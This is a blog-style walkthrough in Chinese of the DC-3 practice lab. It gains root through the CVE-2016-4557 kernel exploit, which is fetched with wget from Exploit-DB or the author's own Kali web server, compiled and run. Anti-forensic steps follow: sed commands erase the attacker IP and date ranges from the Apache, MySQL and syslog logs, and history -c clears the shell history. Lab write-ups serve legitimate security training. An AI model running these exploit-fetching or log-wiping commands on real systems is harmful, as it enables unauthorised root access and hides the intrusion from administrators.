
这个时候就得想想该如何提权了,先按步骤来:
www-data@DC-3:/var/www/html/templates/beez3/html$ find / -perm -u=s -type f 2>/dev/null/bin/ping6
/bin/ntfs-3g
/bin/umount
/bin/su
/bin/fusermount
/bin/mount
/bin/ping
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/at
www-data@DC-3:/var/www/html/templates/beez3/html$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
哦漏,看起来用不了。但我还记得一开始给的那段提示(系统),而且一开始的Ubuntu也有点吸引我,看看此时的内核以及发行的Ubuntu版本
www-data@DC-3:/var/www/html/templates/beez3/html$ uname -a
uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
www-data@DC-3:/var/www/html/templates/beez3/html$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
搜一下看看有没有系统漏洞,发现正好有个提权漏洞

提权
此时用searchsploit来搜一下对应的内核(4.4.0)以及版本(16.04)

然后看一下详细的信息
┌──(root㉿kali)-[~]
└─# searchsploit -p 39772.txt
  Exploit: Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation
      URL: https://www.exploit-db.com/exploits/39772
     Path: /usr/share/exploitdb/exploits/linux/local/39772.txt
    Codes: CVE-2016-4557, 823603
 Verified: True
File Type: C source, ASCII text
现在就是要将这个exp下载到靶机上,直接在靶机上尝试下载
www-data@DC-3:/var/www/html/templates/beez3/html$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
发现已经下好了39772.zip,可能有的时候并不能成功下好,这里可以先下在本地的kali上(目录要在/var/www/html下),然后开启kali的http服务,再用靶机来访问kali的http来下载:

然后开启kali的http服务

这个时候就可以在靶机上下载
wget http://192.168.105.148/39772.zip然后是解压文件
unzip 39772.zip解压完后是39772,看到exploit.tar 继续解包
www-data@DC-3:/var/www/html/templates/beez3/html$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ ls
ls
crasher.tar
ebpf_mapfd_doubleput_exploit
exploit.tar
tar -xvf exploit.tar得到:
www-data@DC-3:/var/www/html/templates/beez3/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
这个时候回去看一下这个exp是怎么用的(就在那个URL中)

注意一下目录和执行文件就行
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
suid file detected, launching rootshell...
we have root privs now...
最后显示已经有了root权限,看看此时的目录
cat /root/the-flag.txt
 __        __   _ _   ____                   _ _ _ _
 \ \      / /__| | | |  _ \  ___  _ __   ___| | | | |
  \ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
   \ V  V /  __/ | | | |_| | (_) | | | |  __/_|_|_|_|
    \_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)


Congratulations are in order.  :-)

I hope you've enjoyed this challenge as I enjoyed making it.

If there are any ways that I can improve these little challenges,
please let me know.

As per usual, comments and complaints can be sent via Twitter to @DCAU7

Have a great day!!!!
搞定!
二、痕迹清理
首先回想一下进行了哪些操作,这里先调出终端
python -c "import pty;pty.spawn('/bin/bash')"1.中间件日志清除
Ubuntu的apache服务器的日志在 /var/log/apache2 下

清除这里有关kali机ip地址的日志
root@DC-3:/var/log/apache2# sed -i '/192.168.105.161/d' access.log
sed -i '/192.168.105.161/d' access.log
root@DC-3:/var/log/apache2# sed -i '/192.168.105.161/d' error.log
2.数据库日志清除
进入 /var/log/mysql 发现有一个error.log 里面有我们的痕迹(主要是日期)
sed -i '/2025-02/d' /var/log/mysql/error.log3.服务信息清除
进入 /var/log/syslog 发现有用exp的信息
sed -i '/Feb/d' /var/log/syslog4.攻击文件清除
这里将之前用过的 nc.php 37992 的文件全部给删除掉
5.历史指令清除
history -c总结
(1)这次的靶机学习也学到了很多,感觉自己对这类的渗透测试越来越熟练了
(2)接触到的知识以及工具有: joomla joomscan john 反弹shell 通过系统漏洞使用exp提权
(3)希望对于新学习的工具我能掌握,由于痕迹消除这块还没有系统学习过,我希望能掌握几个自动化工具的用法。
有问题的地方欢迎指出!


 1686
1686

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


